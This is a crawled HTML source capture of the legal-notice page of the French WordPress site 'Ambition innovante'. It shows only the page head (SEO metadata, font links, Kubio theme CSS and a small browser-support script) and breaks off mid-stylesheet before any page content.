

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ambitioninnovante.fr/mentions-legales
body_size: 25552
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mentions Légales - Ambition innovante</title>
<link data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A700%7CWork%20Sans%3A400%2C400italic%2C500%2C700%2C700italic%7CPrompt%3A400&display=swap" href="https://ambitioninnovante.fr/wp-content/cache/fonts/1/google-fonts/css/0/7/8/12440fef5eb205e74a3a7b79d121d.css" rel="stylesheet"><link rel="preload" data-rocket-preload as="image" href="https://ambitioninnovante.fr/wp-content/uploads/2024/08/pexels-photo-6694529-1.jpeg" fetchpriority="high">
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentions Légales - Ambition innovante" />
	<meta property="og:url" content="https://ambitioninnovante.fr/mentions-legales" />
	<meta property="og:site_name" content="Ambition innovante" />
	<meta property="article:modified_time" content="2023-08-30T19:01:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ambitioninnovante.fr/mentions-legales","url":"https://ambitioninnovante.fr/mentions-legales","name":"Mentions Légales - Ambition innovante","isPartOf":{"@id":"https://ambitioninnovante.fr/#website"},"datePublished":"2023-07-12T08:49:19+00:00","dateModified":"2023-08-30T19:01:25+00:00","breadcrumb":{"@id":"https://ambitioninnovante.fr/mentions-legales#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ambitioninnovante.fr/mentions-legales"]}]},{"@type":"BreadcrumbList","@id":"https://ambitioninnovante.fr/mentions-legales#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ambitioninnovante.fr/"},{"@type":"ListItem","position":2,"name":"Mentions Légales"}]},{"@type":"WebSite","@id":"https://ambitioninnovante.fr/#website","url":"https://ambitioninnovante.fr/","name":"Ambition innovante","description":"&quot;Où la vision devient réalité&quot;","publisher":{"@id":"https://ambitioninnovante.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ambitioninnovante.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://ambitioninnovante.fr/#organization","name":"Ambition innovante","url":"https://ambitioninnovante.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ambitioninnovante.fr/#/schema/logo/image/","url":"https://ambitioninnovante.fr/wp-content/uploads/2024/03/ambitioninnovante-e1711368952994.png","contentUrl":"https://ambitioninnovante.fr/wp-content/uploads/2024/03/ambitioninnovante-e1711368952994.png","width":500,"height":119,"caption":"Ambition innovante"},"image":{"@id":"https://ambitioninnovante.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Mentions Légales - Ambition innovante</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ambition innovante &raquo; Flux" href="https://ambitioninnovante.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Ambition innovante &raquo; Flux des commentaires" href="https://ambitioninnovante.fr/comments/feed" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<link data-minify="1" rel='stylesheet' id='kubio-block-library-css' href='https://ambitioninnovante.fr/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1766063402' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:var(--wpr-bg-c452516f-cb43-482d-8add-61427bc935fb)}.kubio-shape-10degree-stripes{background-image:var(--wpr-bg-f1ffb7f3-7cd6-4a80-aebd-9c796f6f60ba)}.kubio-shape-rounded-squares-blue{background-image:var(--wpr-bg-57d0b6f0-33af-40b8-bf22-9d754673105d)}.kubio-shape-many-rounded-squares-blue{background-image:var(--wpr-bg-a8c8779a-aa5d-46ec-91bb-93e135c5888f)}.kubio-shape-two-circles{background-image:var(--wpr-bg-0c77fde2-a814-4872-81da-a6995b689238)}.kubio-shape-circles-2{background-image:var(--wpr-bg-7d3d7a07-bb6e-46d6-ba62-e84809b90a91)}.kubio-shape-circles-3{background-image:var(--wpr-bg-2a57e762-decc-4f05-8808-0fb07ade97c0)}.kubio-shape-circles-gradient{background-image:var(--wpr-bg-c6aa89e2-402c-4976-a2d2-e829273ea4d7)}.kubio-shape-circles-white-gradient{background-image:var(--wpr-bg-75e9a73a-1c63-4d41-aaec-cf7e8bbdc8a9)}.kubio-shape-waves{background-image:var(--wpr-bg-0b7eaee7-af00-42f6-8baa-c7a40fdf7068)}.kubio-shape-waves-inverted{background-image:var(--wpr-bg-9016406b-e252-45db-8888-8cf09cb74cb8)}.kubio-shape-dots{background-image:var(--wpr-bg-f933b350-6513-4422-a33a-2ff28a728e87)}.kubio-shape-left-tilted-lines{background-image:var(--wpr-bg-df0168de-4100-4eee-887e-25e0de3c0fda)}.kubio-shape-right-tilted-lines{background-image:var(--wpr-bg-ab7e13d5-fc81-4eaf-a598-958aed485734)}.kubio-shape-right-tilted-strips{background-image:var(--wpr-bg-8685298e-9509-411a-b89c-28870b74b402)}.kubio-shape-doodle{background-image:var(--wpr-bg-275807e7-f0b3-4839-a72e-86c2050f0174)}.kubio-shape-falling-stars{background-image:var(--wpr-bg-ccc0ef1e-22bc-4f3d-b40f-70d0672d7d40)}.kubio-shape-grain{background-image:var(--wpr-bg-c9cfdbb0-9a73-44c5-99bc-0cf373c8a9ce)}.kubio-shape-poly1{background-image:var(--wpr-bg-d621534f-fa1c-4e64-9213-a15f76853cdf)}.kubio-shape-poly2{background-image:var(--wpr-bg-20f27b21-aedf-437e-9aab-da95a4caaaa3)}.kubio-shape-wavy-lines{background-image:var(--wpr-bg-91094973-f9e2-4fcc-a297-7ff18c52f497)}

:root { --kubio-color-1:104,128,177;--kubio-color-2:85,0,255;--kubio-color-3:206,65,18;--kubio-color-4:27,192,41;--kubio-color-5:248,245,255;--kubio-color-6:17,23,34;--kubio-color-1-variant-1:163,167,176;--kubio-color-1-variant-2:104,128,177;--kubio-color-1-variant-3:45,88,176;--kubio-color-1-variant-4:54,66,91;--kubio-color-1-variant-5:4,5,6;--kubio-color-2-variant-1:198,170,255;--kubio-color-2-variant-2:141,85,255;--kubio-color-2-variant-3:85,0,255;--kubio-color-2-variant-4:56,0,169;--kubio-color-2-variant-5:28,0,84;--kubio-color-3-variant-1:205,167,155;--kubio-color-3-variant-2:205,116,86;--kubio-color-3-variant-3:206,65,18;--kubio-color-3-variant-4:120,38,10;--kubio-color-3-variant-5:35,11,3;--kubio-color-4-variant-1:154,191,158;--kubio-color-4-variant-2:91,191,99;--kubio-color-4-variant-3:27,192,41;--kubio-color-4-variant-4:15,106,22;--kubio-color-4-variant-5:3,21,4;--kubio-color-5-variant-1:248,245,255;--kubio-color-5-variant-2:188,160,255;--kubio-color-5-variant-3:165,163,169;--kubio-color-5-variant-4:129,75,255;--kubio-color-5-variant-5:82,81,84;--kubio-color-6-variant-1:102,138,204;--kubio-color-6-variant-2:59,80,118;--kubio-color-6-variant-3:28,30,33;--kubio-color-6-variant-4:17,23,34;--kubio-color-6-variant-5:5,15,33 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-WUfpvkSvUP-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;background-color:#ffffff;}#kubio .style-WUfpvkSvUP-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;box-shadow:0px 0px 10px 0px rgba(23, 25, 39, 0.1) ;}#kubio .style-IybVtPyHaZz-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-IybVtPyHaZz-container{height:auto;min-height:unset;}#kubio .style-yC4nswGWdIY-container{gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-yC4nswGWdIY-container .kubio-logo-image{max-height:70px;}#kubio .style-yC4nswGWdIY-image{max-height:70px;}#kubio .style-yC4nswGWdIY-text{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:24px;color:rgba(var(--kubio-color-5),1);}#kubio .style-3bSN6MEPqoV-inner{text-align:center;}#kubio .style-3bSN6MEPqoV-container{height:auto;min-height:unset;}#kubio .style-x5xevCRvkAl-container{height:50px;}#kubio .style-gH-ckLmzuRd-inner{text-align:right;height:auto;min-height:unset;}#kubio .style-gH-ckLmzuRd-container{height:auto;min-height:unset;}#kubio .style-zlnkzZFvxab-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-zlnkzZFvxab-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-zlnkzZFvxab-outer > .kubio-menu > ul{justify-content:center;gap:50px;--kubio-gap-fallback:50px;}#kubio .style-zlnkzZFvxab-outer > .kubio-menu  > ul > li > a{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:14px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-zlnkzZFvxab-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-zlnkzZFvxab-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-zlnkzZFvxab-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-zlnkzZFvxab-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-zlnkzZFvxab-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-zlnkzZFvxab-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-zlnkzZFvxab-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-zlnkzZFvxab-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-zlnkzZFvxab-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky .style-zlnkzZFvxab-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-zlnkzZFvxab-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-zlnkzZFvxab-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .style-To68_plVtXc-icon{border-top-color:black;border-top-width:0px;border-top-style:none;border-right-color:black;border-right-width:0px;border-right-style:none;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:none;border-left-color:black;border-left-width:0px;border-left-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;fill:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;background-color:rgba(var(--kubio-color-3-variant-5),0);}#kubio .style-To68_plVtXc-icon:hover{fill:rgba(var(--kubio-color-1),1);}.style-To68_plVtXc-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-To68_plVtXc-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-ohAFzm8561X-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-ohAFzm8561X-container{height:auto;min-height:unset;}#kubio .style-N65XeZ_CsS4-container{justify-content:flex-start;align-items:flex-start;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-N65XeZ_CsS4-container .kubio-logo-image{max-height:70px;}#kubio .style-N65XeZ_CsS4-image{max-height:70px;}#kubio .style-N65XeZ_CsS4-text{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:900;font-size:20px;color:rgba(var(--kubio-color-5),1);}#kubio .style-ADfzNeMMXOq-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-ADfzNeMMXOq-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:none;border-left-color:#808080;padding-top:20px;padding-bottom:20px;padding-left:40px;}#kubio .style-ADfzNeMMXOq-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-ADfzNeMMXOq-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-ADfzNeMMXOq-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-ADfzNeMMXOq-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-ADfzNeMMXOq-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-ADfzNeMMXOq-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-ADfzNeMMXOq-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-ADfzNeMMXOq-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-ADfzNeMMXOq-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-ADfzNeMMXOq-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-ADfzNeMMXOq-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-ddBTkYhN4ok-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-ddBTkYhN4ok-container{height:auto;min-height:unset;}#kubio .style-ZdXlUveEFhs-outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-1J5DcqtyRj-outer{height:auto;min-height:unset;background-image:var(--wpr-bg-9b276944-1c51-4c07-aa6b-22009b30dce7);background-size:cover;background-position:53% 70%;background-attachment:scroll;background-repeat:no-repeat;padding-top:120px;padding-bottom:160px;}#kubio .style-1J5DcqtyRj-outer h1,#kubio .style-1J5DcqtyRj-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-1J5DcqtyRj-outer h2,#kubio .style-1J5DcqtyRj-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-1J5DcqtyRj-outer h3,#kubio .style-1J5DcqtyRj-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-1J5DcqtyRj-outer h4,#kubio .style-1J5DcqtyRj-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-1J5DcqtyRj-outer h5,#kubio .style-1J5DcqtyRj-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-1J5DcqtyRj-outer h6,#kubio .style-1J5DcqtyRj-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-1J5DcqtyRj-outer,#kubio .style-1J5DcqtyRj-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-1J5DcqtyRj-outer p,#kubio .style-1J5DcqtyRj-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-1yqpCSUMigu-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-1yqpCSUMigu-container{height:auto;min-height:unset;}#kubio p.wp-block.style-tVZTUJFDvya-container,#kubio h1.wp-block.style-tVZTUJFDvya-container,#kubio h2.wp-block.style-tVZTUJFDvya-container,#kubio h3.wp-block.style-tVZTUJFDvya-container,#kubio h4.wp-block.style-tVZTUJFDvya-container,#kubio h5.wp-block.style-tVZTUJFDvya-container,#kubio h6.wp-block.style-tVZTUJFDvya-container{font-size:2.5em;}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-6),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-vP0mYzy99sE-outer,#kubio .style-vP0mYzy99sE-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-vP0mYzy99sE-outer p,#kubio .style-vP0mYzy99sE-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-nJpox2eRXHV-inner{text-align:left;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-tF8kitdcL-outer p{color:rgba(var(--kubio-color-5),0.8);}#kubio .style-lPYiw8SkuX-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-lPYiw8SkuX-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-lPYiw8SkuX-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-lPYiw8SkuX-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-lPYiw8SkuX-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-lPYiw8SkuX-outer > .kubio-menu  > ul > li > a{font-weight:400;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:capitalize;color:rgba(var(--kubio-color-5),0.8);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-lPYiw8SkuX-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-lPYiw8SkuX-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-lPYiw8SkuX-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-lPYiw8SkuX-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-lPYiw8SkuX-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-lPYiw8SkuX-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-lPYiw8SkuX-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-lPYiw8SkuX-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-lPYiw8SkuX-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-28-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{flex:0 0 auto;-ms-flex:0 0 auto;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Roboto,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1em;line-height:1.5;text-decoration:none;color:#1407fe;}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:#1407fe;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:3.375em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:2em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.5em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.25em;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.125em;line-height:1.55;text-transform:none;color:#000000;}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:0.8em;line-height:1.6;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Roboto,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-5-variant-5),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Roboto,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.25em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6-variant-3),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Syne,Helvetica, Arial, Sans-Serif, 